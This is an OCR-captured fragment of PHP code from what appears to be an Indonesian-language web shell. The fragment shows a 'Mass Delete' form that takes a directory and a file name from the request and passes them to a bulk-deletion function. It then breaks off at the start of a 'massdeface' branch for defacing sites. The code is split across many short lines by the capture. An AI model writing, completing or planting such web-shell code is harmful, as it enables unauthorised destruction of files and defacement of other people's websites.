
    } 

if
 (
$_POST
[
"start"
]) { 

echo
"<textarea class='form-control' 
rows='8' disabled='disabled'>"
; 

        hapus_massal(
$_POST
[
"d_dir"
], 
$_POST
[
"d_file"
]); 

echo
"</textarea><a href='?dir=$dir' 
class='btn btn-info btn-block mt-3'>Kembali
</a>"
; 

    } 
else
 { 

echo
"<center><p class='text-white'>
{ Mass Delete }</p></center> <form method='p
ost'> <p class='text-white'><i class='fa fa-
folder'></i> Lokasi</p> <input type='text' n
ame='d_dir' value='$dir' class='form-contro
l'><br> <p class='text-white'><i class ='fa 
fa-file'></i> Nama File</p> <input type='tex
t' name='d_file' placeholder='index.php' cla
ss='form-control'><br> <input type='submit' 
name='start' value='Hapus' class='btn btn-da
nger form-control'> <br><br> </form>"
; 

    } 

if
 (
$_GET
[
"aksi"
] == 
"massdeface"
) { 
